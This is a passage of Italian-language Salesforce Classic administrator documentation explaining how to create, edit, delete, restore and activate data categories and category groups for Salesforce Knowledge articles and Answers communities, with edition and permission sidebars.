

Per impostazione predefinita, tutti i membri della zona possono accedere a tutte le categorie; è tuttavia possibile [specificare la visibilità](#page-2810-0) [delle categorie.](#page-2810-0)

### Suggerimenti per l'implementazione

Nel pianificare e implementare le categorie di dati per la propria organizzazione, prestare attenzione ai seguenti punti:

- **•** È possibile creare fino a tre gruppi di categorie con un massimo di cinque livelli gerarchici in ogni gruppo. Ogni gruppo di categorie può contenere in totale 100 categorie.
- **•** Se si desidera utilizzare le categorie di dati con Risposte, dopo aver creato il proprio gruppo di categorie è necessario assegnarlo da Imposta, selezionando *Assegnazioni categoria di dati* nella casella Ricerca veloce, quindi selezionando **Assegnazioni categoria di dati** in Risposte. A una comunità di risposte è possibile assegnare un solo gruppo di categorie. Salesforce Knowledge supporta più gruppi di categorie.
- **•** Anche se è possibile creare fino a cinque livelli gerarchici in un gruppo di categorie, nella comunità di risposte sono supportate solo le categorie di primo livello. Le categorie controllate sotto il primo livello non sono visualizzate nella comunità e i membri della comunità non possono assegnarle alle domande. Salesforce Knowledge supporta una gerarchia di categorie di dati.
- **•** I gruppi di categorie non sono visibili agli utenti fino a quando non vengono attivati. Non attivare un gruppo di categorie prima di avere terminato di definirne le categorie e le impostazioni di accesso, compresa la visibilità.
- **•** Quando si assegnano le categorie agli articoli è possibile scegliere fino a otto categorie in un gruppo di categorie.
- Gli articoli sprovvisti di categorie sono visualizzati solo quando si seleziona l'opzione Nessun filtro nel menu a discesa delle categorie.
- **•** Quando si cerca un articolo o la traduzione di un articolo, la selezione di una categoria include automaticamente le rispettive categorie principali e secondarie e le eventuali categorie di livello superiore, fino a includere il livello massimo. Le categorie dello stesso livello

#### **Scheda Risposte con visualizzazione delle categorie**

non sono incluse. Ad esempio, se la gerarchia di una categoria è composta dai livelli Tutti i prodotti, Switch, Reti ottiche e Metro Core, quando si seleziona "Reti ottiche" dal menu a discesa delle categorie vengono richiamati anche gli articoli assegnati alle altre quattro categorie. Tuttavia, se la categoria Switch ha una categoria di pari livello denominata Router, quando si seleziona "Reti ottiche" la ricerca non restituisce gli articoli classificati come Router. Le impostazioni di visibilità delle categorie possono limitare gli articoli specifici che è possibile richiamare.

- **•** Dopo che sono state definite le [impostazioni di visibilità](#page-2810-0) per le categorie:
	- **–** Gli utenti a cui non è stata assegnata visibilità visualizzano solo articoli e domande privi di categorie a meno che non sia stata impostata la [visibilità delle categorie predefinita](#page-2814-0).
	- **–** Per impostazione predefinita, per la visibilità basata sul ruolo, gli utenti del Portale Clienti e gli utenti del Portale partner ereditano le impostazioni di visibilità dei gruppi di categorie assegnate ai rispettivi responsabili account. È possibile [modificare le impostazioni](#page-2808-0) [di visibilità dei gruppi di categorie](#page-2808-0) per ogni ruolo del portale.
	- **–** Se si è autorizzati ad accedere solo a una categoria di un gruppo di categorie, il menu a discesa delle categorie di quel gruppo non viene visualizzato nella scheda Articoli.
- **•** L'eliminazione di una categoria:
	- **–** La cancella in modo definitivo. Non ne consente il ripristino (è irreversibile). Non compare mai nel Cestino.
	- **–** Cancella in modo definitivo le sue categorie secondarie.
	- **–** A seconda dei casi, elimina la categoria e le sue controllate dalla scheda Risposte, dalla scheda Gestione articoli, dalla scheda Articoli in tutti i canali e dalla Public Knowledge Base della società.
	- **–** Elimina le associazioni tra la categoria e gli articoli o le domande. Gli articoli e le domande si possono riassegnare a un'altra categoria.
	- **–** Elimina la mappatura alla visibilità. Gli utenti perdono la facoltà di visualizzare gli articoli e le risposte associate alla categoria eliminata.
- **•** L'eliminazione di un gruppo di categorie:
	- **–** Ne determina lo spostamento nella sezione Gruppi di categorie eliminati, che è un cestino. Gli elementi in questa sezione si possono visualizzare, ma non modificare. I gruppi di categorie vi rimangono per 15 giorni prima di essere cancellati definitivamente, dopo di che non si possono ripristinare. In questo periodo di 15 giorni è possibile ripristinare un gruppo di categorie o cancellarlo subito in modo definitivo.
	- **–** Determina l'eliminazione di tutte le categorie di quel gruppo.
	- **–** Elimina tutte le associazioni tra le categorie di quel gruppo e gli articoli o le domande.
	- **–** Elimina tutte le associazioni tra le categorie di quel gruppo e la visibilità.
	- **–** A seconda dei casi, elimina il menu a discesa delle categorie dalla scheda Articoli in tutti i canali, dalla scheda Gestione articoli e dalla Public Knowledge Base della società.
- **•** Le etichette delle categorie e dei gruppi di categorie si possono tradurre utilizzando l'Area di lavoro traduzione.

### Procedure consigliate

Quando si utilizzano le categorie di dati, prestare attenzione ai seguenti suggerimenti:

- **•** Per gestire rapidamente le categorie di dati, utilizzare le [scelte rapide da tastiera](#page-2802-0).
- **•** Dopo la creazione o l'aggiornamento delle categorie, impostare le [regole di visibilità dei gruppi di categorie](#page-2810-0).
- **•** Salvare frequentemente le modifiche. Più operazioni vengono eseguite prima di selezionare **Salva**, più tempo richiederà il salvataggio.

### VEDERE ANCHE:

[Gestione delle categorie di dati](#page-2798-0)

# <span id="page-2798-0"></span>Gestione delle categorie di dati

Gli amministratori possono creare categorie di dati per [articoli Salesforce Knowledge](#page-2332-0) o [domande](#page-2243-0) [in una zona](#page-2243-0) per aiutare gli utenti a classificare e trovare gli articoli e le domande. Gli amministratori possono inoltre utilizzare le categorie di dati per controllare l'accesso ad articoli e domande. Per ulteriori informazioni, vedere [Definizione di categorie di dati](#page-2794-0) a pagina 2789.

Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati** per visualizzare la pagina Categorie di dati, nella quale è possibile:

- **•** [Creare un gruppo di categorie.](#page-2792-0) Un gruppo di categorie è il contenitore di un insieme di categorie. In Salesforce Knowledge, esso è visualizzato come il nome del menu a discesa delle categorie nelle schede Gestione articoli e Articoli. Ad esempio, se si creano due gruppi di categorie, denominati Geografia e Prodotti, le schede Gestione articoli e Articoli conterranno due menu di categorie da cui selezionare le categorie specifiche: Geografia e Prodotti. Nelle zone Risposte Chatter, il menu a discesa delle categorie del gruppo è disponibile nella scheda Domande e risposte e nei siti e nei portali Risposte Chatter. Se sono state impostate le categorie per la propria zona, quando gli utenti inviano una domanda alla zona possono selezionare una categoria per la loro domanda.
- **•** [Aggiungere categorie a un gruppo di categorie.](#page-2806-0) Dopo che è stato creato un gruppo di categorie, è possibile creare una gerarchia di categorie all'interno di quel gruppo. Questi sono i valori che gli utenti selezionano al momento dell'assegnazione di una categoria a un articolo o a una domanda e durante la ricerca di articoli o di domande.
- **•** [Modificare le categorie esistenti](#page-2800-0). È possibile cambiare il nome di una categoria, aggiornare gli altri attributi, spostarla in un altro punto della gerarchia e riordinare le categorie in ordine alfabetico.
- **•** [Eliminare un gruppo di categorie](#page-2803-0). È possibile eliminare, ripristinare e cancellare in modo definitivo un gruppo di categorie.
- **•** [Eliminare una categoria.](#page-2799-0) È possibile rimuovere in via definitiva qualsiasi categorie.
- **•** Tradurre le categorie. È possibile tradurre le categorie nelle lingue che si desidera supportare.
- **•** Passare con il mouse sopra un gruppo di categorie per visualizzare le relative proprietà e vedere se è utilizzato in Salesforce Knowledge o in una comunità di risposte.

Nota: per impostazione predefinita, gli utenti di Salesforce Knowledge e i membri delle comunità di risposte possono accedere a tutti gli articoli e le domande associati a qualunque categoria. Per limitare l'accesso ad articoli e domande, è possibile [modificare le impostazioni](#page-2810-0) [di visibilità delle categorie di dati](#page-2810-0).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

# <span id="page-2799-0"></span>Eliminazione di categorie di dati

Avvertenza: l'eliminazione delle categorie può determinare lunghi tempi di elaborazione, modifiche della visibilità degli articoli e delle domande, modifiche della suddivisione in categorie degli articoli e delle domande e altre conseguenze significative. Prima di eliminare le categorie, leggere attentamente tutta questa sezione.

Per eliminare una categoria:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Fare clic sul nome di un gruppo di categorie.
- **3.** Fare clic sul nome di una categoria. Se necessario, fare clic su **Espandi tutto** per visualizzare tutte le categorie contenute nel gruppo.
- **4.** Premere CANC o selezionare **Elimina categoria** dall'elenco a discesa Azioni.
- **5.** Fare clic su **OK** nella finestra di dialogo di conferma.
- **6.** Scegliere in che modo si desidera riclassificare gli articoli associati alla categoria eliminata o agli elementi secondari della categoria eliminata:
	- **•** Assegnare la categoria principale della categoria eliminata.
	- **•** Assegnare una categoria diversa. È possibile selezionare qualsiasi altra categoria all'interno di questo gruppo di categorie.
		- Nota: la categoria selezionata non può essere eliminata prima che sia stato salvato il lavoro.
	- **•** Non assegnare agli articoli una nuova categoria in questo gruppo di categorie.

In tutti i casi, gli articoli mantengono le loro categorie da altri gruppi di categorie.

**7.** Fare clic su **Salva**.

L'eliminazione di una categoria:

- **•** La cancella in modo definitivo. Non ne consente il ripristino (è irreversibile). Non compare mai nel Cestino.
- **•** Cancella in modo definitivo le sue categorie secondarie.
- **•** A seconda dei casi, elimina la categoria e le sue controllate dalla scheda Risposte, dalla scheda Gestione articoli, dalla scheda Articoli in tutti i canali e dalla Public Knowledge Base della società.
- **•** Elimina le associazioni tra la categoria e gli articoli o le domande. Gli articoli e le domande si possono riassegnare a un'altra categoria.
- **•** Elimina la mappatura alla visibilità. Gli utenti perdono la facoltà di visualizzare gli articoli e le risposte associate alla categoria eliminata.
- Importante: modificare la gerarchia delle categorie durante i periodi di minore attività da parte degli utenti. Poiché il salvataggio  $\bf\bf\bf 0$ comporta calcoli potenzialmente lunghi e complessi, l'operazione potrebbe richiedere molto tempo. Durante l'elaborazione, gli



Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

utenti potrebbero riscontrare problemi di prestazioni durante la ricerca di articoli o di domande o nell'utilizzo degli elenchi a discesa delle categorie.

#### VEDERE ANCHE:

[Definizione di categorie di dati](#page-2794-0) [Gestione delle categorie di dati](#page-2798-0) [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0) [Modifica e posizionamento di categorie di dati](#page-2800-0) [Scelte rapide da tastiera per categorie di dati](#page-2802-0)

### <span id="page-2800-0"></span>Modifica e posizionamento di categorie di dati

Avvertenza: la modifica delle categorie può determinare lunghi tempi di elaborazione, modifiche della visibilità degli articoli, modifiche della suddivisione in categorie degli articoli e delle domande e altre conseguenze significative. Prima di modificare le categorie, leggere attentamente tutta questa sezione.

Per modificare le categorie di dati di un gruppo di categorie e le rispettive posizioni gerarchiche:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Fare clic sul nome di un gruppo di categorie.
- **3.** Se lo si desidera, fare clic su **Espandi tutto** per visualizzare tutta la gerarchia delle categorie oppure fare clic su **Comprimi tutto** per visualizzare solo le categorie di livello superiore.
- **4.** Fare doppio clic sul nome di una categoria per modificare il nome o il nome univoco API.
- **5.** Utilizzare la modifica con trascinamento della selezione per cambiare la posizione di una categoria nella gerarchia. Durante il trascinamento, un'icona rossa indica una destinazione non valida mentre un'icona verde indica una destinazione valida:
	- **•** Trascinare una categoria e rilasciarla sopra un'altra categoria per posizionarla come categoria secondaria della categoria di destinazione. Ad esempio, trascinare USA sopra America del Nord per posizionare USA un livello al di sotto di America del Nord. Dopo il trascinamento, la categoria viene visualizzata sotto le altre categorie secondarie di quel livello.
	- **•** Trascinare una categoria su una riga confinante con un'altra categoria per posizionarla come categoria di pari livello di quella categoria. Ad esempio, per posizionare USA tra Canada e Messico, trascinare USA sulla riga che si trova tra Canada e Messico.
- **6.** Spostare il cursore del mouse sul nome di una categoria, quindi scegliere *Ordina categorie controllate in ordine alfabetico* dall'elenco a discesa Azioni per riordinare le categorie controllate di quella categoria in ordine alfabetico. Questa operazione ha effetto solo sulle controllate di primo livello e non su quelle dei livelli inferiori.
- **7.** Durante la modifica della gerarchia delle categorie, fare clic su **Annulla** se si desidera annullare le ultime azioni. Allo stesso modo, fare clic su **Ripeti** per procedere in avanti all'interno del flusso di azioni eseguite.
- **8.** Fare clic su **Salva**. Al termine della procedura di salvataggio, si riceverà un messaggio email.
	- Nota: Salvare frequentemente le modifiche. Più operazioni vengono eseguite prima di selezionare **Salva**, più tempo richiederà il salvataggio.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

Il salvataggio ricalcola quanto segue:

- **•** Il contenuto del menu a discesa delle categorie.
- **•** Gli articoli e le domande visibili per ciascun utente.
- **•** Gli articoli e le domande associati alle categorie.
- Importante: modificare la gerarchia delle categorie durante i periodi di minore attività da parte degli utenti. Poiché il salvataggio comporta calcoli potenzialmente lunghi e complessi, l'operazione potrebbe richiedere molto tempo. Durante l'elaborazione, gli utenti potrebbero riscontrare problemi di prestazioni durante la ricerca di articoli o di domande o nell'utilizzo degli elenchi a discesa delle categorie.

### Esempio: possibile effetto delle modifiche della gerarchia sulla classificazione degli articoli

La classificazione di un articolo in una categoria principale garantisce implicitamente l'accesso alle controllate di quella categoria. Non è consentito applicare esplicitamente sia una categoria principale che una delle sue controllate a un articolo. Se si seleziona una categoria principale nella pagina di modifica di un articolo, le sue categorie controllate vengono disattivate, in quanto non è consentito selezionarle in aggiunta alla categoria principale. Salesforce rispetta questo fatto quando si sposta una categoria in una nuova categoria principale. Impedisce l'aggiunta esplicita di una categoria controllata a un articolo quando la nuova categoria principale è già presente.

Nell'esempio illustrato in precedenza, la categoria PDA si sposta dalla categoria principale originale, Computer, alla nuova categoria principale Elettronica al consumo. Di conseguenza, le classificazioni degli articoli potrebbero cambiare:

- **•** Gli articoli precedentemente classificati sia con Elettronica al consumo che con PDA perdono la categoria PDA perché avere Elettronica al consumo ora implica anche avere PDA.
- **•** Gli articoli precedentemente classificati solo con Elettronica al consumo ma non con PDA non cambiano. L'accesso a PDA è ora implicito.
- **•** Gli articoli precedentemente classificati solo con PDA ma non con Elettronica al consumo, mantengono PDA.

### VEDERE ANCHE:

[Definizione di categorie di dati](#page-2794-0) [Gestione delle categorie di dati](#page-2798-0) [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0) [Eliminazione di categorie di dati](#page-2799-0) [Scelte rapide da tastiera per categorie di dati](#page-2802-0)

### <span id="page-2802-0"></span>Scelte rapide da tastiera per categorie di dati

Utilizzare le seguenti scelte rapide da tastiera per utilizzare rapidamente le categorie di dati.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:



#### VEDERE ANCHE:

[Gestione delle categorie di dati](#page-2798-0) [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0) [Modifica e posizionamento di categorie di dati](#page-2800-0) [Eliminazione di categorie di dati](#page-2799-0)

# <span id="page-2803-0"></span>Eliminazione e annullamento dell'eliminazione di gruppi di categorie

Avvertenza: l'eliminazione di un gruppo di categorie comporta l'eliminazione di tutte le categorie contenute nel gruppo e rimuove tutte le associazioni tra le categorie e gli articoli o le domande. Per comprendere le possibili conseguenze dell'eliminazione dei gruppi di categorie, leggere attentamente tutta questa sezione.

Per eliminare un gruppo di categorie:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Spostare il cursore sopra il nome del gruppo di categorie.
- **3.** Fare clic sull'icona Elimina gruppo di categorie  $(\mathbf{X})$ .
- **4.** Nella finestra di dialogo di conferma, selezionare la casella di controllo, quindi fare clic su **OK**.

### Conseguenze dell'eliminazione di gruppi di categorie

L'eliminazione di un gruppo di categorie:

- **•** Ne determina lo spostamento nella sezione Gruppi di categorie eliminati, che è un cestino. Gli elementi in questa sezione si possono visualizzare, ma non modificare. I gruppi di categorie vi rimangono per 15 giorni prima di essere cancellati definitivamente, dopo di che non si possono ripristinare. In questo periodo di 15 giorni è possibile ripristinare un gruppo di categorie o cancellarlo subito in modo definitivo.
- **•** Determina l'eliminazione di tutte le categorie di quel gruppo.
- **•** Elimina tutte le associazioni tra le categorie di quel gruppo e gli articoli o le domande.
- **•** Elimina tutte le associazioni tra le categorie di quel gruppo e la visibilità.
- **•** A seconda dei casi, elimina il menu a discesa delle categorie dalla scheda Articoli in tutti i canali, dalla scheda Gestione articoli e dalla Public Knowledge Base della società.

### Annullamento dell'eliminazione di gruppi di categorie

Per ripristinare un gruppo di categorie eliminato:

**1.** Nella sezione Gruppi di categorie eliminati, spostare il cursore sopra il nome del gruppo di categorie.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

**2.** Fare clic sull'icona Annulla eliminazione gruppo di categorie ( $\blacktriangleright$ ).

Il gruppo di categorie viene spostato nella sezione Gruppi di categorie come gruppo di categorie inattivo e le associazioni con gli articoli, le domande e la visibilità vengono ripristinate.

#### VEDERE ANCHE:

[Creazione e modifica di gruppi di categorie](#page-2792-0) [Gestione delle categorie di dati](#page-2798-0)

# Creazione e modifica di gruppi di categorie

I gruppi di categorie possono essere utilizzati da [Salesforce Knowledge](#page-2332-0) (articoli) o dalle [comunità](#page-2243-0) [di risposte](#page-2243-0) (domande). In entrambi i casi, i gruppi di categorie sono contenitori per singole categorie di dati. Ad esempio, un gruppo di categorie Contratti potrebbe contenere le categorie Prezzo fissato, Rimborso spese e Consegna non definita. Per ulteriori informazioni, vedere [Definizione di categorie](#page-2794-0) [di dati](#page-2794-0) a pagina 2789.

Per creare o modificare un gruppo di categorie:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Per creare un nuovo gruppo, fare clic su **Nuovo** nella sezione Gruppi di categorie. Per impostazione predefinita, è possibile creare un massimo di cinque gruppi di categorie e tre gruppi di categorie attivi. Contattare Salesforce per richiedere ulteriori gruppi di categorie.

Per modificare un gruppo di categorie esistenti, spostare il cursore sul nome del gruppo di

categorie, quindi fare clic sull'icona **Modifica gruppo di categorie** ( )

- **3.** Specificare il Nome gruppo. Questo nome viene visualizzato come titolo del menu a discesa delle categorie nelle schede Gestione articoli e Articoli e, se esiste, nella Public Knowledge Base. Il Nome gruppo non compare nella scheda Risposte.
- **4.** Se lo si desidera, modificare il Nome univoco gruppo. Si tratta del nome univoco utilizzato per identificare il gruppo di categorie nell'API SOAP.
- **5.** Se lo si desidera, immettere una descrizione del gruppo di categorie.
- **6.** Fare clic su **Salva**. Al termine della procedura di salvataggio, si riceverà un messaggio email.

A questo punto, è possibile [aggiungere categorie](#page-2806-0) al gruppo di categorie. Quando si crea un nuovo gruppo di categorie, Salesforce crea automaticamente una categoria di primo livello nel gruppo, denominata Tutto. Se lo si desidera, fare doppio clic su Tutto per rinominare la categoria.

### Attivazione di gruppi di categorie

Quando si aggiunge un nuovo gruppo di categorie, questo è disattivato per impostazione predefinita e viene visualizzato solo nelle pagine amministrative di impostazione relative a Categorie di dati, Ruoli, Insiemi di autorizzazioni e Profili. Mantenere i gruppi di categorie disattivati per impostare la gerarchia delle categorie e assegnare la visibilità. I gruppi di categorie non vengono visualizzati in Salesforce Knowledge o nella comunità di risposte fino a quando non vengono attivati manualmente.

Per le comunità di risposte, oltre ad attivare il gruppo di categorie è necessario assegnare il gruppo di categorie a una zona per rendere visibili le categorie nella scheda Risposte.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

Per attivare un gruppo di categorie in modo che sia disponibile agli utenti, spostare il puntatore del mouse sopra il nome del gruppo di categorie e fare clic sull'icona Attiva gruppi di categorie ( $\Box$ ).

### VEDERE ANCHE:

- [Gestione delle categorie di dati](#page-2798-0)
- [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0)
- [Eliminazione di categorie di dati](#page-2799-0)
- [Gestione di articoli e traduzioni](#page-2360-0)
- [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0)
- [Gestione delle categorie di dati](#page-2798-0)
- [Aggiunta di categorie di dati a gruppi di categorie](#page-2806-0)
- [Eliminazione e annullamento dell'eliminazione di gruppi di categorie](#page-2803-0)
- [Gestione di articoli e traduzioni](#page-2360-0)
- [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0)

# <span id="page-2806-0"></span>Aggiunta di categorie di dati a gruppi di categorie

Gli amministratori possono creare categorie di dati per [articoli Salesforce Knowledge](#page-2332-0) o [domande](#page-2243-0) [in una zona](#page-2243-0) per aiutare gli utenti a classificare e trovare gli articoli e le domande. Gli amministratori possono inoltre utilizzare le categorie di dati per controllare l'accesso ad articoli e domande. Per ulteriori informazioni, vedere [Definizione di categorie di dati](#page-2794-0) a pagina 2789.

Per impostazione predefinita, in un gruppo di categorie di dati è possibile creare un massimo di 100 categorie e avere un massimo di 5 livelli in una gerarchia di gruppi di categorie di dati. Per richiedere ulteriori categorie o livelli gerarchici, rivolgersi a Salesforce.

Nota: Poiché nella scheda Risposte sono visualizzate solo le categorie di dati di primo livello, quando si creano delle categorie di dati per un portale o per una comunità è opportuno verificare che le categorie che si desidera rendere visibili abbiano una relazione di pari livello anziché una relazione controllante-controllata.

Per aggiungere categorie a un gruppo di categorie:

- **1.** Da Imposta, immettere *Categoria di dati* nella casella Ricerca veloce, quindi selezionare **Impostazione categoria di dati**.
- **2.** Fare clic sul nome del gruppo di categorie.
- **3.** Fare clic su una categoria direttamente al di sopra del punto in cui si vuole aggiungere una categoria (principale) o sullo stesso livello (di pari livello).
- **4.** Fare clic su **Azioni**, quindi selezionare un'azione: **Aggiungi categoria controllata** o **Aggiungi categoria dello stesso livello**.
- **5.** Immettere un nome per la categoria.

Se possibile, Salesforce riutilizza automaticamente il nome immesso come Nome univoco categoria, un campo di sistema richiesto dall'API SOAP.

- **6.** Fare clic su **Aggiungi**. In alternativa, premere Invio.
- **7.** Fare clic su **Salva**. Salvare frequentemente le modifiche. Più operazioni vengono eseguite prima di selezionare **Salva**, più tempo richiederà il salvataggio.

Suggerimento: Per impostazione predefinita, tutti gli utenti di Salesforce Knowledge e i membri della zona possono visualizzare tutte le categorie di un gruppo di categorie attivo. Dopo avere impostato le categorie di dati è possibile [limitare la visibilità delle categorie](#page-2808-0) per far sì che gli utenti possano accedere solo agli articoli e alle domande che si desidera rendere loro disponibili.

### VEDERE ANCHE:

[Gestione delle categorie di dati](#page-2798-0) [Modifica e posizionamento di categorie di dati](#page-2800-0) [Eliminazione di categorie di dati](#page-2799-0) [Scelte rapide da tastiera per categorie di dati](#page-2802-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

